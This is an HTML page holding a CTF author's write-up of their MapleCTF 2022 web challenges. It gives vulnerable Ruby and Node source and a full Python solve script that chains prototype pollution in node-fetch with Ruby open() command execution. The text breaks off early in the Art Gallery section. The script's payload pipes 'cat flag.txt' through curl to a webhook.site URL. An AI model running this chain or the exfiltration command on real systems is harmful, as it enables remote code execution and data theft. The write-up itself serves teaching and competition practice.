

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jamvie.net/posts/2022/09/maplectf-2022-vies-challenges/
body_size: 10765
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="author" content="">
<meta name="description" content="MapleCTF 2022 ran this year to great success, which is fantastic given the tight timeframe we were operating on shortly after coming back from DEFCON 30. We held a beginner-friendly, UBC-local version back in January, so our endgame for this version was to make more creative and harder challenges that people hopefully enjoyed. I wrote 3 web challenges for this CTF: honksay, Viene Library and Art Gallery, the latter 2 I will detail here." />
<meta name="keywords" content=", writeups, tls-poison, ssrf, web, prototype-pollution, insecure-deserialization, ftp" />
<meta name="robots" content="noodp" />
<meta name="theme-color" content="#0c0c0d" />
<link rel="canonical" href="https://jamvie.net/posts/2022/09/maplectf-2022-vies-challenges/" />
<link rel="apple-touch-icon" sizes="180x180" href="https://jamvie.net/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://jamvie.net/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://jamvie.net/favicon-16x16.png">
<link rel="manifest" href="https://jamvie.net/site.webmanifest">
<link rel="mask-icon" href="https://jamvie.net/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">


    <title>
        
            MapleCTF 2022    : Vie&#39;s challenges :: VIE 
        
    </title>



<link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.2.1/css/flag-icon.min.css" rel="stylesheet"
    type="text/css">



<link rel="stylesheet" href="https://jamvie.net/main.535bae1ccfa4f49e2cd0c8cecdece0708a1ec5b561a08b8f0f6ea9254d639b2c.css">



    <link rel="apple-touch-icon" sizes="180x180" href="https://jamvie.net/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://jamvie.net/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://jamvie.net/favicon-16x16.png">
    <link rel="manifest" href="https://jamvie.net/site.webmanifest">
    <link rel="mask-icon" href="https://jamvie.net/safari-pinned-tab.svg" color="">
    <link rel="shortcut icon" href="https://jamvie.net/favicon.ico">
    <meta name="msapplication-TileColor" content="">


<meta itemprop="name" content="MapleCTF 2022    : Vie&#39;s challenges">
<meta itemprop="description" content="MapleCTF 2022 ran this year to great success, which is fantastic given the tight timeframe we were operating on shortly after coming back from DEFCON 30. We held a beginner-friendly, UBC-local version back in January, so our endgame for this version was to make more creative and harder challenges that people hopefully enjoyed. I wrote 3 web challenges for this CTF: honksay, Viene Library and Art Gallery, the latter 2 I will detail here."><meta itemprop="datePublished" content="2022-09-01T14:50:08-06:00" />
<meta itemprop="dateModified" content="2022-09-01T14:50:08-06:00" />
<meta itemprop="wordCount" content="2260"><meta itemprop="image" content="https://jamvie.net/images/ArtGallery.png">
<meta itemprop="keywords" content="writeups,tls-poison,ssrf,web,prototype-pollution,insecure-deserialization,ftp," />
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://jamvie.net/images/ArtGallery.png"/>

<meta name="twitter:title" content="MapleCTF 2022    : Vie&#39;s challenges"/>
<meta name="twitter:description" content="MapleCTF 2022 ran this year to great success, which is fantastic given the tight timeframe we were operating on shortly after coming back from DEFCON 30. We held a beginner-friendly, UBC-local version back in January, so our endgame for this version was to make more creative and harder challenges that people hopefully enjoyed. I wrote 3 web challenges for this CTF: honksay, Viene Library and Art Gallery, the latter 2 I will detail here."/>





    <meta property="article:section" content="writeups" />



    <meta property="article:published_time" content="2022-09-01 14:50:08 -0600 -0600" />








    </head>

    
        <body>
    
    
        <div class="container">
            <header class="header">
    <span class="header__inner">
        <a href="https://jamvie.net/" style="text-decoration: none;">
    <div class="logo">
        
            <span class="logo__mark">></span>
            <span class="logo__text">v$ </span>
            <span class="logo__cursor" style=
                  "
                   background-color:#a4312b;
                   ">
            </span>
        
    </div>
</a>


        <span class="header__right">
            
                <nav class="menu">
    <ul class="menu__inner"><li><a href="https://jamvie.net/about/">About Me</a></li><li><a href="https://jamvie.net/categories/">Categories</a></li><li><a href="https://jamvie.net/chals/">CTF Chals</a></li><li><a href="https://jamvie.net/posts/">Posts</a></li><li><a href="https://jamvie.net/tags/">Tags</a></li>
    </ul>
</nav>

                <span class="menu-trigger">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M0 0h24v24H0z" fill="none"/>
                        <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/>
                    </svg>
                </span>
            

        </span>
    </span>

    
<script type="application/javascript">
var doNotTrack = false;
if (!doNotTrack) {
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-176711986-1', 'auto');
	
	ga('send', 'pageview');
}
</script>
</header>


            <div class="content">
                
  <main class="post">

    <div class="post-info">
      <p>
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock">
          <circle cx="12" cy="12" r="10"></circle>
          <polyline points="12 6 12 12 16 14"></polyline>
        </svg>
        11 minutes

        
      </p>
    </div>

    <article>
      <h1 class="post-title">
        <a href="https://jamvie.net/posts/2022/09/maplectf-2022-vies-challenges/">MapleCTF 2022    : Vie&rsquo;s challenges</a>
      </h1>

      

      
        <hr />
        <aside id="toc">
          <div class="toc-title">Table of Contents</div>
          <nav id="TableOfContents">
  <ul>
    <li><a href="#viene-library-11-solves">Viene Library (11 solves)</a>
      <ul>
        <li><a href="#step-a-whats-in-the-code">Step A: What&rsquo;s in the code?</a></li>
        <li><a href="#step-b-proto-pollution-and-node-fetch">Step B: Proto-pollution and node-fetch</a></li>
        <li><a href="#step-c-ruby-open">Step C: Ruby open()</a></li>
      </ul>
    </li>
    <li><a href="#art-gallery-3-solves">Art Gallery (3 solves)</a>
      <ul>
        <li><a href="#step-a-wtf-does-this-code-do">Step A: WTF does this code do</a></li>
        <li><a href="#step-b-tls-poison">Step B: TLS Poison</a></li>
        <li><a href="#step-c-ftp-ssrf">Step C: FTP SSRF</a></li>
        <li><a href="#step-d-redis-ssrf">Step D: Redis SSRF</a></li>
        <li><a href="#step-e-fleg">Step E: Fleg</a></li>
        <li><a href="#notes">Notes</a></li>
      </ul>
    </li>
  </ul>
</nav>
        </aside>
        <hr />

      

      <div class="post-content">
        <p>MapleCTF 2022 ran this year to great success, which is fantastic given the tight timeframe we were operating on shortly after coming back from DEFCON 30. We held a beginner-friendly, UBC-local version back in January, so our endgame for this version was to make more creative and harder challenges that people hopefully enjoyed. I wrote 3 web challenges for this CTF: honksay, Viene Library and Art Gallery, the latter 2 I will detail here. I hope you enjoyed them if you played!</p>
<h2 id="viene-library-11-solves">Viene Library (11 solves)</h2>
<p>Viene Library was a challenge I thought of using my &ldquo;flag first&rdquo; design template - where I think of the flag value and make a whole challenge around it. :&gt;</p>
<p>I guess no one remembers vine anymore cause I don&rsquo;t think anyone remembered the references I put in? Especially the flag value, which was this <a href="https://www.youtube.com/watch?v=nSYiyg8LGzY">vine in particular (WARNING: profanity)</a>.</p>
<p>Anyway, crisis and nostalgia aside, Viene Library was predicated on combining <em>my favourite bug</em> prototype pollution and some cute and quirky things about how HTTP Rails servers operate.</p>
<h3 id="step-a-whats-in-the-code">Step A: What&rsquo;s in the code?</h3>
<p>The public facing server was a NodeJS one that would call back to a Ruby Rails server asking for txt files served from the filesystem - these txt files were my vine poems, or my &ldquo;vienes&rdquo;. Both servers were in the same network in the same container. Only the NodeJS one was publicly accessible on port 8080.</p>
<p><em>viene_controller.rb</em></p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-rb" data-lang="rb"><span style="display:flex;"><span><span style="color:#66d9ef">class</span> <span style="color:#a6e22e">VieneController</span> <span style="color:#f92672">&lt;</span> <span style="color:#66d9ef">ApplicationController</span>
</span></span><span style="display:flex;"><span>    protect_from_forgery <span style="color:#e6db74">with</span>: <span style="color:#e6db74">:null_session</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">def</span> <span style="color:#a6e22e">index</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">if</span> request<span style="color:#f92672">.</span>local?
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">if</span> request<span style="color:#f92672">.</span>put?
</span></span><span style="display:flex;"><span>                request_body <span style="color:#f92672">=</span> request<span style="color:#f92672">.</span>body<span style="color:#f92672">.</span>read
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">if</span> <span style="color:#f92672">[</span><span style="color:#e6db74">&#39;?&#39;</span>, <span style="color:#e6db74">&#39;{&#39;</span>, <span style="color:#e6db74">&#39;}&#39;</span>, <span style="color:#e6db74">&#39;~&#39;</span>, <span style="color:#e6db74">&#39;[&#39;</span>, <span style="color:#e6db74">&#39;]&#39;</span>, <span style="color:#e6db74">&#39;;&#39;</span><span style="color:#f92672">].</span>include?(request_body)
</span></span><span style="display:flex;"><span>                    render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;ERROR&#34;</span>: <span style="color:#e6db74">&#34;BAD HACKER&#34;</span>}
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">end</span>
</span></span><span style="display:flex;"><span>                viene <span style="color:#f92672">=</span> open(request_body)
</span></span><span style="display:flex;"><span>                render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;chosen_viene&#34;</span>: viene}
</span></span><span style="display:flex;"><span>                
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">elsif</span> request<span style="color:#f92672">.</span>post?
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">if</span> <span style="color:#f92672">not</span> <span style="color:#f92672">[</span><span style="color:#e6db74">&#39;1.txt&#39;</span>, <span style="color:#e6db74">&#39;2.txt&#39;</span>, <span style="color:#e6db74">&#39;3.txt&#39;</span><span style="color:#f92672">].</span>include?(request<span style="color:#f92672">.</span>body<span style="color:#f92672">.</span>read)
</span></span><span style="display:flex;"><span>                    render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;chosen_viene&#34;</span>: <span style="color:#e6db74">&#34;Error&#34;</span>, <span style="color:#e6db74">&#34;chosen_viene_link&#34;</span>: <span style="color:#e6db74">&#34;https://www.youtube.com/watch?v=dQw4w9WgXcQ&#34;</span>}
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">else</span> 
</span></span><span style="display:flex;"><span>                    fullname <span style="color:#f92672">=</span> <span style="color:#66d9ef">File</span><span style="color:#f92672">.</span>join(<span style="color:#e6db74">&#34;app&#34;</span>,<span style="color:#e6db74">&#34;assets&#34;</span>, <span style="color:#e6db74">&#34;</span><span style="color:#e6db74">#{</span>rand(<span style="color:#ae81ff">1</span><span style="color:#f92672">..</span><span style="color:#ae81ff">3</span>)<span style="color:#e6db74">}</span><span style="color:#e6db74">.txt&#34;</span>)
</span></span><span style="display:flex;"><span>                    viene <span style="color:#f92672">=</span> <span style="color:#66d9ef">File</span><span style="color:#f92672">.</span>read(fullname)
</span></span><span style="display:flex;"><span>                    <span style="color:#75715e">#memes</span>
</span></span><span style="display:flex;"><span>                    viene_poem <span style="color:#f92672">=</span> viene<span style="color:#f92672">.</span>split(<span style="color:#e6db74">&#39;&gt;&#39;</span>)<span style="color:#f92672">[</span><span style="color:#ae81ff">1</span><span style="color:#f92672">].</span>strip
</span></span><span style="display:flex;"><span>                    viene_url <span style="color:#f92672">=</span> viene<span style="color:#f92672">.</span>split(<span style="color:#e6db74">&#39;&gt;&#39;</span>)<span style="color:#f92672">[</span><span style="color:#ae81ff">0</span><span style="color:#f92672">].</span>strip
</span></span><span style="display:flex;"><span>                    render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;chosen_viene&#34;</span>: viene_poem, <span style="color:#e6db74">&#34;chosen_viene_link&#34;</span>: viene_url}
</span></span><span style="display:flex;"><span>                <span style="color:#66d9ef">end</span>
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">else</span>
</span></span><span style="display:flex;"><span>                render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;ERROR&#34;</span>: <span style="color:#e6db74">&#34;I didn&#39;t understand the request...&#34;</span>}
</span></span><span style="display:flex;"><span>            <span style="color:#66d9ef">end</span>
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">else</span> 
</span></span><span style="display:flex;"><span>            render <span style="color:#e6db74">json</span>: {<span style="color:#e6db74">&#34;ERROR&#34;</span>: <span style="color:#e6db74">&#34;Ur not local...&#34;</span>}
</span></span><span style="display:flex;"><span>        <span style="color:#66d9ef">end</span>
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">end</span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">end</span>
</span></span></code></pre></div><p>The Rails server had only one purpose: to serve you vienes. If it recieved a POST request it would give you the appropriate viene if the filename you gave it in the POST was valid, else it would just give you a randomized one. If you gave it a PUT, you could open whatever you want.</p>
<p>I literally mean whatever you want. Ruby&rsquo;s native <code>open</code> call can open a <a href="https://apidock.com/ruby/Kernel/open">subprocess</a> and pipe whatever you specify into that subprocess if the argument you pass to <code>open</code> starts with a single pipe (<code>|</code>) character. This is insta-RCE, but of course, only accessible to us if we make a valid PUT request. However&hellip;</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">get</span>(<span style="color:#e6db74">&#34;/&#34;</span>, <span style="color:#66d9ef">function</span> (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) {
</span></span><span style="display:flex;"><span>  <span style="color:#75715e">//Recieve random viene from my &#34;database&#34;
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">rand</span> <span style="color:#f92672">=</span> (Math.<span style="color:#a6e22e">floor</span>(Math.<span style="color:#a6e22e">random</span>()<span style="color:#f92672">*</span><span style="color:#ae81ff">3</span>))<span style="color:#f92672">+</span><span style="color:#ae81ff">1</span>;
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">filename</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">rand</span>.<span style="color:#a6e22e">toString</span>() <span style="color:#f92672">+</span> <span style="color:#e6db74">&#34;.txt&#34;</span>;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>  <span style="color:#a6e22e">fetch</span>(<span style="color:#a6e22e">vieneSERVER</span>, {<span style="color:#a6e22e">method</span><span style="color:#f92672">:</span> <span style="color:#e6db74">&#39;POST&#39;</span>, 
</span></span><span style="display:flex;"><span>  <span style="color:#a6e22e">body</span><span style="color:#f92672">:</span> <span style="color:#a6e22e">filename</span>,
</span></span><span style="display:flex;"><span>  <span style="color:#a6e22e">mode</span><span style="color:#f92672">:</span> <span style="color:#e6db74">&#39;no-cors&#39;</span>})
</span></span><span style="display:flex;"><span>  .<span style="color:#a6e22e">then</span>((<span style="color:#a6e22e">resp</span>) =&gt; (<span style="color:#a6e22e">resp</span>.<span style="color:#a6e22e">json</span>()))
</span></span><span style="display:flex;"><span>  .<span style="color:#a6e22e">then</span>((<span style="color:#a6e22e">data</span>) =&gt; {
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#a6e22e">template</span>(<span style="color:#a6e22e">data</span>.<span style="color:#a6e22e">chosen_viene</span> <span style="color:#f92672">||</span> <span style="color:#e6db74">&#34;&#34;</span>, <span style="color:#a6e22e">data</span>.<span style="color:#a6e22e">chosen_viene_link</span> <span style="color:#f92672">||</span> <span style="color:#e6db74">&#34;https://www.youtube.com/watch?v=dQw4w9WgXcQ&#34;</span>));
</span></span><span style="display:flex;"><span>  });
</span></span><span style="display:flex;"><span>});
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">post</span>(<span style="color:#e6db74">&#34;/findaviene&#34;</span>, (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) =&gt; {
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">body</span>.<span style="color:#a6e22e">viene</span>)
</span></span><span style="display:flex;"><span>  {
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">fetch</span>(<span style="color:#a6e22e">vieneSERVER</span>, {<span style="color:#a6e22e">method</span><span style="color:#f92672">:</span> <span style="color:#e6db74">&#39;POST&#39;</span>, 
</span></span><span style="display:flex;"><span>      <span style="color:#a6e22e">body</span><span style="color:#f92672">:</span> <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">body</span>.<span style="color:#a6e22e">viene</span>,
</span></span><span style="display:flex;"><span>      <span style="color:#a6e22e">mode</span><span style="color:#f92672">:</span> <span style="color:#e6db74">&#39;no-cors&#39;</span>})
</span></span><span style="display:flex;"><span>    .<span style="color:#a6e22e">then</span>((<span style="color:#a6e22e">resp</span>) =&gt; (<span style="color:#a6e22e">resp</span>.<span style="color:#a6e22e">json</span>()))
</span></span><span style="display:flex;"><span>    .<span style="color:#a6e22e">then</span>((<span style="color:#a6e22e">data</span>) =&gt; {
</span></span><span style="display:flex;"><span>      <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#a6e22e">template</span>(<span style="color:#a6e22e">data</span>.<span style="color:#a6e22e">chosen_viene</span>, <span style="color:#a6e22e">data</span>.<span style="color:#a6e22e">chosen_viene_link</span>));
</span></span><span style="display:flex;"><span>    });
</span></span><span style="display:flex;"><span>  } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#a6e22e">template</span>(<span style="color:#e6db74">&#34;&#34;</span>, <span style="color:#e6db74">&#34;https://www.youtube.com/watch?v=dQw4w9WgXcQ&#34;</span>));
</span></span><span style="display:flex;"><span>  }
</span></span><span style="display:flex;"><span>});
</span></span></code></pre></div><p>In the nodeJS server, there are only 2 potential avenues where it talks to the Rails server, and neither are PUT requests. What do we do?</p>
<p>Putting a pin on it we can take a look further in nodeJS:</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-js" data-lang="js"><span style="display:flex;"><span><span style="color:#66d9ef">function</span> <span style="color:#a6e22e">standardizeViene</span>(<span style="color:#a6e22e">template</span>, <span style="color:#a6e22e">viene</span>) {
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">for</span> (<span style="color:#66d9ef">let</span> <span style="color:#a6e22e">m</span> <span style="color:#66d9ef">in</span> <span style="color:#a6e22e">viene</span>) {
</span></span><span style="display:flex;"><span>    <span style="color:#66d9ef">if</span> (<span style="color:#66d9ef">typeof</span> (<span style="color:#a6e22e">viene</span>[<span style="color:#a6e22e">m</span>]) <span style="color:#f92672">===</span> <span style="color:#e6db74">&#34;object&#34;</span>, <span style="color:#66d9ef">typeof</span> (<span style="color:#a6e22e">template</span>[<span style="color:#a6e22e">m</span>]) <span style="color:#f92672">===</span> <span style="color:#e6db74">&#34;object&#34;</span>) {
</span></span><span style="display:flex;"><span>      <span style="color:#a6e22e">standardizeViene</span>(<span style="color:#a6e22e">template</span>[<span style="color:#a6e22e">m</span>], <span style="color:#a6e22e">viene</span>[<span style="color:#a6e22e">m</span>]);
</span></span><span style="display:flex;"><span>    } <span style="color:#66d9ef">else</span> {
</span></span><span style="display:flex;"><span>      <span style="color:#a6e22e">template</span>[<span style="color:#a6e22e">m</span>] <span style="color:#f92672">=</span> <span style="color:#a6e22e">viene</span>[<span style="color:#a6e22e">m</span>];
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>  }
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">return</span> <span style="color:#a6e22e">template</span>;
</span></span><span style="display:flex;"><span>}
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#66d9ef">let</span> <span style="color:#a6e22e">vienesubs</span> <span style="color:#f92672">=</span> [];
</span></span><span style="display:flex;"><span><span style="color:#a6e22e">app</span>.<span style="color:#a6e22e">post</span>(<span style="color:#e6db74">&#34;/submitaviene&#34;</span>, <span style="color:#66d9ef">function</span> (<span style="color:#a6e22e">req</span>, <span style="color:#a6e22e">res</span>) {
</span></span><span style="display:flex;"><span>  <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">newviene</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">req</span>.<span style="color:#a6e22e">body</span>;
</span></span><span style="display:flex;"><span>  <span style="color:#75715e">//Standardize submission
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>  <span style="color:#66d9ef">let</span> <span style="color:#a6e22e">viene_template</span> <span style="color:#f92672">=</span> {
</span></span><span style="display:flex;"><span>    <span style="color:#a6e22e">sub_id</span><span style="color:#f92672">:</span> <span style="color:#a6e22e">crypto</span>.<span style="color:#a6e22e">randomBytes</span>(<span style="color:#ae81ff">10</span>).<span style="color:#a6e22e">toString</span>(<span style="color:#e6db74">&#39;hex&#39;</span>)
</span></span><span style="display:flex;"><span>  };
</span></span><span style="display:flex;"><span>  <span style="color:#75715e">//I&#39;ll look at it later
</span></span></span><span style="display:flex;"><span><span style="color:#75715e"></span>  <span style="color:#a6e22e">vienesubs</span>.<span style="color:#a6e22e">push</span>(<span style="color:#a6e22e">standardizeViene</span>(<span style="color:#a6e22e">viene_template</span>, <span style="color:#a6e22e">newviene</span>));
</span></span><span style="display:flex;"><span>  <span style="color:#a6e22e">res</span>.<span style="color:#a6e22e">send</span>(<span style="color:#e6db74">&#34;Thanks! Your submission has been dropped into our pool succesfully. We&#39;ll let you know if we consider it!&#34;</span>);
</span></span><span style="display:flex;"><span>});
</span></span></code></pre></div><p>If you POST <code>/submitaviene</code> you could have your request body be standardized with <code>standardizeViene</code> which has a crystal clear proto pollution vulnerability. Keeping this in mind, we can take note of the fact that the server uses <a href="https://www.npmjs.com/package/node-fetch">node-fetch</a> to make requests back to the Rails server, and so our attack plan is formulated:</p>
<pre tabindex="0"><code>1. Proto-pollute node-fetch to PUT to Rails server
2. Ruby open() for RCE and get flog
</code></pre><h3 id="step-b-proto-pollution-and-node-fetch">Step B: Proto-pollution and node-fetch</h3>
<p><a href="https://portswigger.net/research/widespread-prototype-pollution-gadgets">Recent research</a> showcases that the object you pass into the fetch API can be proto-polluted with all the methods and fields you could stipulate to a fetch request (including node-fetch). For us, the ideal candidate here is the <code>headers</code> field, since the <code>method</code> field was explicitly declared in either node-fetch request so we couldn&rsquo;t proto-pollute that.</p>
<p>The header I was thinking of was the <code>X-HTTP-Method-Override</code> header set to <code>PUT</code>, however I noticed some teams use <code>Content-Type</code> instead and set it to <code>application/x-www-form-urlencoded</code>, and adding <code>_method: PUT</code> in the form data to achieve the same effect.</p>
<p>Either way, proto-polluting headers with either will make <a href="https://www.rubydoc.info/gems/rack/Rack/MethodOverride">Rails interpret the request</a> it recieves as a <code>PUT</code> instead of a <code>POST</code> regardless if whether or not the method field stated it was a <code>POST</code>.</p>
<h3 id="step-c-ruby-open">Step C: Ruby open()</h3>
<p>Now that you&rsquo;re in the PUT logic of the viene controller in the Rails server, you get free RCE.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-py" data-lang="py"><span style="display:flex;"><span><span style="color:#f92672">import</span> requests
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>VIENE_URL_SUBMIT <span style="color:#f92672">=</span> <span style="color:#e6db74">&#39;http://vienelibrary.ctf.maplebacon.org/submitaviene&#39;</span>
</span></span><span style="display:flex;"><span>VIENE_URL <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;http://vienelibrary.ctf.maplebacon.org/findaviene&#34;</span>
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>put_data <span style="color:#f92672">=</span> {<span style="color:#e6db74">&#34;__proto__&#34;</span>: {<span style="color:#e6db74">&#34;headers&#34;</span>: {<span style="color:#e6db74">&#34;X-HTTP-Method-Override&#34;</span>: <span style="color:#e6db74">&#34;PUT&#34;</span>}}}
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>payload <span style="color:#f92672">=</span> {<span style="color:#e6db74">&#34;viene&#34;</span>:<span style="color:#e6db74">&#34;|curl https://webhook.site/f6a4aed1-64b2-4b8e-bb60-a970842d6c24 --data </span><span style="color:#ae81ff">\&#34;</span><span style="color:#e6db74">$(cat flag.txt)</span><span style="color:#ae81ff">\&#34;</span><span style="color:#e6db74">&#34;</span>}
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>r <span style="color:#f92672">=</span> requests<span style="color:#f92672">.</span>post(VIENE_URL_SUBMIT, json<span style="color:#f92672">=</span>put_data)
</span></span><span style="display:flex;"><span>print(r<span style="color:#f92672">.</span>text)
</span></span><span style="display:flex;"><span>r <span style="color:#f92672">=</span> requests<span style="color:#f92672">.</span>post(VIENE_URL, json<span style="color:#f92672">=</span>payload)
</span></span><span style="display:flex;"><span>print(r<span style="color:#f92672">.</span>text)
</span></span></code></pre></div><p>Someone please affirm me and say they remember vine.</p>
<h2 id="art-gallery-3-solves">Art Gallery (3 solves)</h2>
<p>Art Gallery was my most convoluted web challenge which is semi-inspired by Harmony Chat (DragonCTF 2020) and Contrived Web Problem (PlaidCTF 2020). Shoutout to our sponsor for the #sponsorship-debugging help. :&gt;</p>

    <img src="https://jamvie.net/images/ArtGallery.png"  alt="My Art Gallery"  class="center"  style="border-radius: 8px;"  />


<p>Here is the TL;DR -</p>
<pre tabindex="0"><code>1. Slightly modified TLS poison to SSRF the FTP server
2. Use FTP server to SSRF an &#34;image file&#34; containing Redis commands to the Redis server via RESP
3. &#34;image file&#34; overwrites a user&#39;s sessional key with a node-serialize payload which fires when user visits site
4. flag
</code></pre><h3 id="step-a-wtf-does-this-code-do">Step A: WTF does this code do</h3>
<p>The general idea of the app was as so:</p>
<ul>
<li>An image gallery that you could upload your own pictures to</li>
<li>The images were served via FTP</li>
<li>Session management was done via Redis, storing your art token and an array of filenames to retrieve from FTP, which were serialized for ease of storage</li>
</ul>
<p>This challenge had alot of moving parts, so we will examine each individually to see how they all work together.</p>
<h4 id="insecure-deserialization-node-serialize">Insecure deserialization: node-serialize</h4>
<p>Consult the following code:</p>
